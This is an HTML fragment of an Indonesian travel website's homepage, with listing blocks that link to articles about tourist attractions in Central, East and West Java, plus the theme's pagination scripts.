			<h2 class="title">			<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-url post-title">
				Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
		</div>
				<div class="mg-row mg-row-2 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11390 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;,&quot;279&quot;:&quot;loji-gandrung-solo-1-279x220.jpg&quot;,&quot;357&quot;:&quot;loji-gandrung-solo-1-357x210.jpg&quot;,&quot;750&quot;:&quot;loji-gandrung-solo-1-750x430.jpg&quot;}}" class="img-cont" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
				Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11369 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-126">
	<div class="item-content">
		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;grace-rose-farm-bandung-header-210x136.jpg&quot;,&quot;279&quot;:&quot;grace-rose-farm-bandung-header-279x220.jpg&quot;,&quot;357&quot;:&quot;grace-rose-farm-bandung-header-357x210.jpg&quot;,&quot;640&quot;:&quot;grace-rose-farm-bandung-header-640x430.jpg&quot;}}" class="img-cont" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-url post-title">
				Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-3">
					<article class="post-11350 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-46">
	<div class="item-content">
		<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-210x136.jpg&quot;,&quot;279&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-279x220.jpg&quot;,&quot;357&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg&quot;}}" class="img-cont" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
		<div class="term-badges floated"><span class="term-badge term-46"><a href="category/tips-wisata/">Tips Wisata</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-url post-title">
				Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-35">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-tengah/" class="main-link">
							<span class="h-text main-term-35">
								Wisata Jawa Tengah							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-35 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-1-1 clearfix ">
		<div class="column-1">
				<article class="post-11398 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
			</div>
<h2 class="title">	<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
		Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			<div class="post-summary">
		Kulon Progo memiliki sebuah taman bunga cantik yang menarik untuk dikunjungi. Tempat yang dimaksud adalah Taman&hellip;	</div>
	</article>
		</div>
		<div class="column-2">
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<article class="post-11390 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="featured">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loji-gandrung-solo-1-86x64.jpg&quot;,&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;}}" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
			</div>
<h2 class="title">	<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
		Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
						</div>
			</article>
	<article class="post-8539 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Mitos, Tiket Masuk Candi Plaosan Klaten" title="Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat Indah" data-src="wp-content/uploads/2017/06/Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-210x136.jpg&quot;}}" class="img-holder" href="candi-plaosan-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-plaosan-klaten/" class="post-url post-title">
		Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-19T06:00:41+00:00">Jun 19, 2017</time></span>
						</div>
			</article>
	<article class="post-8536 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Relief Candi Sewu" title="Pesona Keindahan Sejarah di Candi Sewu Klaten" data-src="wp-content/uploads/2017/06/Relief-Candi-Sewu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Relief-Candi-Sewu-86x64.jpg&quot;,&quot;210&quot;:&quot;Relief-Candi-Sewu-210x136.jpg&quot;}}" class="img-holder" href="candi-sewu-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-sewu-klaten/" class="post-url post-title">
		Pesona Keindahan Sejarah di Candi Sewu Klaten	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-18T06:00:37+00:00">Jun 18, 2017</time></span>
						</div>
			</article>
	<article class="post-8498 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Wahana, Hotel, Fasilitas dan Tiket Masuk Owabong Purbalingga" title="Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga" data-src="wp-content/uploads/2017/06/Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-210x136.jpg&quot;}}" class="img-holder" href="owabong-purbalingga/"></a>
			</div>
<h2 class="title">	<a href="owabong-purbalingga/" class="post-url post-title">
		Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-17T06:00:33+00:00">Jun 17, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-35 clearfix">
			<script>var bs_ajax_paginate_1933419492 = '{"query":{"category":"-44,35","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"35","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"f44e0b1"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/27/">27</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-2-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-37">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/" class="main-link">
							<span class="h-text main-term-37">
								Wisata Jawa Timur							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-37 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-2-1 clearfix ">
		<div class="row">
			<div class="col-lg-12">
									<div class="listing listing-grid clearfix columns-2">
							<article class="post-4225 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-74">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-74"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-blitar/">Wisata Blitar</a></span></div>		<a alt="pantai-jolosutro" title="41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits" data-src="wp-content/uploads/2016/12/Pantai-Jolosutro.jpg" class="img-holder" href="tempat-wisata-di-blitar/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-blitar/" class="post-title post-url">
		41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-15T21:59:49+00:00">Sep 15, 2017</time></span>
				<a href="tempat-wisata-di-blitar/#comments" title="Leave a comment on: “41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			<div class="post-summary">
		Tempat wisata di Blitar Jawa Timur - Blitar merupakan salah satu kabupaten yang terletak di bagian selatan Jawa&hellip;	</div>
	</article>
	<article class="post-278 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-75">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-75"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-bojonegoro/">Wisata Bojonegoro</a></span></div>		<a alt="Wisata Selfie Bukit Tono" title="Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler" data-src="wp-content/uploads/2016/10/Wisata-Selfie-Bukit-Tono-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Wisata-Selfie-Bukit-Tono-210x136.jpg&quot;,&quot;279&quot;:&quot;Wisata-Selfie-Bukit-Tono-279x220.jpg&quot;,&quot;357&quot;:&quot;Wisata-Selfie-Bukit-Tono-357x210.jpg&quot;,&quot;588&quot;:&quot;Wisata-Selfie-Bukit-Tono-588x430.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bojonegoro-jawa-timur/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bojonegoro-jawa-timur/" class="post-title post-url">
		Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-14T13:17:56+00:00">Sep 14, 2017</time></span>
				<a href="tempat-wisata-di-bojonegoro-jawa-timur/#comments" title="Leave a comment on: “Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler”" class="comments"><i class="fa fa-comments-o"></i> 2</a>		</div>
			<div class="post-summary">
		Tempat wisata di Bojonegoro Jawa Timur – Berbicara mengenai tempat wisata di Jawa Timur, Kabupaten Bojonegoro &hellip;	</div>
	</article>
					</div>
								</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
					<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-11173 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Dam Karet Sungai Brantas" title="39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi" data-src="wp-content/uploads/2017/09/Dam-Karet-Sungai-Brantas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dam-Karet-Sungai-Brantas-86x64.jpg&quot;,&quot;210&quot;:&quot;Dam-Karet-Sungai-Brantas-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jombang-dan-sekitarnya/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jombang-dan-sekitarnya/" class="post-url post-title">
		39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-09-04T14:14:58+00:00">Sep 4, 2017</time></span>
						</div>
			</article>
	<article class="post-3733 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="gumul-paradise-island" title="38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya" data-src="wp-content/uploads/2016/12/Gumul-Paradise-Island.jpg" class="img-holder" href="tempat-wisata-di-kediri/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-kediri/" class="post-url post-title">
		38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-08-01T16:15:31+00:00">Aug 1, 2017</time></span>
						</div>
			</article>
	<article class="post-4026 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pemandian Rembangan Jember" title="45 Tempat Wisata Terbaik di Jember dan Sekitarnya" data-src="wp-content/uploads/2017/07/Pemandian-Rembangan-Jember-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pemandian-Rembangan-Jember-86x64.jpg&quot;,&quot;210&quot;:&quot;Pemandian-Rembangan-Jember-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jember/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jember/" class="post-url post-title">
		45 Tempat Wisata Terbaik di Jember dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:52:37+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-2131 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-77">
	<div class="featured">
		<a title="40 Tempat Wisata di Gresik yang Memukau Pengunjung" data-src="wp-content/uploads/2016/10/Bukit-Jamur.png" class="img-holder" href="tempat-wisata-di-gresik/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-gresik/" class="post-url post-title">
		40 Tempat Wisata di Gresik yang Memukau Pengunjung	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:30:20+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-4028 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-76">
	<div class="featured">
		<a alt="Bendungan Sampean Baru" title="36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya" data-src="wp-content/uploads/2016/12/Bendungan-Sampean-Baru-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bendungan-Sampean-Baru-86x64.jpg&quot;,&quot;210&quot;:&quot;Bendungan-Sampean-Baru-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bondowoso/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bondowoso/" class="post-url post-title">
		36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-28T15:42:52+00:00">Jul 28, 2017</time></span>
						</div>
			</article>
	<article class="post-3609 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-71">
	<div class="featured">
		<a alt="g-land" title="62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate" data-src="wp-content/uploads/2016/12/G-Land.jpg" class="img-holder" href="tempat-wisata-di-banyuwangi/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-banyuwangi/" class="post-url post-title">
		62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-24T11:00:21+00:00">Jul 24, 2017</time></span>
						</div>
			</article>
	</div>
				</div>
		</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-37 clearfix">
			<script>var bs_ajax_paginate_1375687782 = '{"query":{"category":"-46,37","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-2-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_2_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"37","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"313054a"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/17/">17</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-tall-2 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-36">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/" class="main-link">
							<span class="h-text main-term-36">
								Wisata Jawa Barat							</span>
					</a>
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplayspeed="3000">		<div class="bs-pagination-wrapper main-term-36 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-11369 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;grace-rose-farm-bandung-header-180x217.jpg&quot;,&quot;267&quot;:&quot;grace-rose-farm-bandung-header-267x322.jpg&quot;,&quot;368&quot;:&quot;grace-rose-farm-bandung-header-368x445.jpg&quot;}}" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
			</div>
<h2 class="title">	<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
		Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
				<a href="grace-rose-farm-bandung-tempat-wisata-mawar/#respond" title="Leave a comment on: “Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-11287 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-44">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-44"><a href="category/hotel-indonesia/">Hotel Indonesia</a></span></div>		<a alt="Farmhouse lembang, Bandung" title="Top List Wisata Keluarga Di Daerah Bandung" data-src="" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Farmhouse-lembang-Bandung-180x217.png&quot;,&quot;267&quot;:&quot;Farmhouse-lembang-Bandung-267x322.png&quot;,&quot;368&quot;:&quot;Farmhouse-lembang-Bandung-368x445.png&quot;}}" class="img-holder" href="top-list-wisata-keluarga-di-daerah-bandung/"></a>
			</div>
<h2 class="title">	<a href="top-list-wisata-keluarga-di-daerah-bandung/" class="post-title post-url">
		Top List Wisata Keluarga Di Daerah Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-11-13T05:21:52+00:00">Nov 13, 2017</time></span>
				<a href="top-list-wisata-keluarga-di-daerah-bandung/#respond" title="Leave a comment on: “Top List Wisata Keluarga Di Daerah Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8800 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Jalan Asia Afrika Bandung Tempo Dulu" title="Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik" data-src="wp-content/uploads/2017/07/Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-180x217.jpg&quot;,&quot;267&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-267x322.jpg&quot;,&quot;368&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg&quot;}}" class="img-holder" href="bandung-tempo-dulu/"></a>
			</div>
<h2 class="title">	<a href="bandung-tempo-dulu/" class="post-title post-url">
		Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
